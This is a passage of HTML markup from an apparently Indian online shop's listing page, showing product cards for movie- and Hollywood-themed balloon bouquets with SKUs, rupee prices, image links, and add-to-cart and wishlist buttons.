														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304872-light-camera-action-and-popcorns-star-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MOV00005.jpg" alt="Light Camera Action And Popcorns Star Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MOV00005</div>
												<div class="product-card__name">
													<a href="2304872-light-camera-action-and-popcorns-star-balloon-bouquet" title="Light Camera Action And Popcorns Star Balloon Bouquet">Light Camera Action And Popcorns Star Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹6,399</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304872')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304873-light-camera-action-star-and-orbz-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MOV00006.jpg" alt="Light Camera Action Star And ORBz Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MOV00006</div>
												<div class="product-card__name">
													<a href="2304873-light-camera-action-star-and-orbz-balloon-bouquet" title="Light Camera Action Star And ORBz Balloon Bouquet">Light Camera Action Star And ORBz Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹2,299</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304873')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304874-9th-birthday-light-camera-action-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MOV00007.jpg" alt="9th Birthday Light Camera Action Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MOV00007</div>
												<div class="product-card__name">
													<a href="2304874-9th-birthday-light-camera-action-balloon-bouquet" title="9th Birthday Light Camera Action Balloon Bouquet">9th Birthday Light Camera Action Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹2,899</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304874')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304875-movie-theme-helium-balloon-bunch" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MOV00008.jpg" alt="Movie Theme Helium Balloon Bunch">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MOV00008</div>
												<div class="product-card__name">
													<a href="2304875-movie-theme-helium-balloon-bunch" title="Movie Theme Helium Balloon Bunch">Movie Theme Helium Balloon Bunch</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹2,299</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304875')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304876-light-camera-action-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MOV00009.jpg" alt="Light Camera Action Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MOV00009</div>
												<div class="product-card__name">
													<a href="2304876-light-camera-action-balloon-bouquet" title="Light Camera Action Balloon Bouquet">Light Camera Action Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹1,399</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304876')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304877-hollywood-light-camera-action-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MOV000010.jpg" alt="Hollywood Light Camera Action Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MOV000010</div>
												<div class="product-card__name">
													<a href="2304877-hollywood-light-camera-action-balloon-bouquet" title="Hollywood Light Camera Action Balloon Bouquet">Hollywood Light Camera Action Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹2,299</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304877')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304878-12th-birthday-pop-corn-and-light-camera-action-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MOV000011.jpg" alt="12th Birthday Pop Corn And Light Camera Action Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MOV000011</div>
												<div class="product-card__name">
													<a href="2304878-12th-birthday-pop-corn-and-light-camera-action-balloon-bouquet" title="12th Birthday Pop Corn And Light Camera Action Balloon Bouquet">12th Birthday Pop Corn And Light Camera Action Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹5,499</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304878')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304879-light-camera-action-chrome-and-latex-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MOV000012.jpg" alt="Light Camera Action Chrome And Latex Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MOV000012</div>
												<div class="product-card__name">
													<a href="2304879-light-camera-action-chrome-and-latex-balloon-bouquet" title="Light Camera Action Chrome And Latex Balloon Bouquet">Light Camera Action Chrome And Latex Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹2,499</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304879')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304880-7th-birthday-pop-corn-theme-cluster-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MOV000013.jpg" alt="7th Birthday Pop Corn Theme Cluster Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MOV000013</div>
												<div class="product-card__name">
													<a href="2304880-7th-birthday-pop-corn-theme-cluster-balloon-bouquet" title="7th Birthday Pop Corn Theme Cluster Balloon Bouquet">7th Birthday Pop Corn Theme Cluster Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹4,999</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304880')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304881-11th-birthday-hollywood-theme-cluster-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MOV000014.jpg" alt="11th Birthday Hollywood Theme Cluster Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MOV000014</div>
												<div class="product-card__name">
													<a href="2304881-11th-birthday-hollywood-theme-cluster-balloon-bouquet" title="11th Birthday Hollywood Theme Cluster Balloon Bouquet">11th Birthday Hollywood Theme Cluster Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹5,499</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304881')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2304882-hollywood-light-camera-action-and-pop-corn-cluster-balloon-bouquet" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/latex/MOV000015.jpg" alt="Hollywood Light Camera Action And Pop Corn Cluster Balloon Bouquet">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> MOV000015</div>
												<div class="product-card__name">
													<a href="2304882-hollywood-light-camera-action-and-pop-corn-cluster-balloon-bouquet" title="Hollywood Light Camera Action And Pop Corn Cluster Balloon Bouquet">Hollywood Light Camera Action And Pop Corn Cluster Balloon Bouquet</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹5,499</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2304882')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
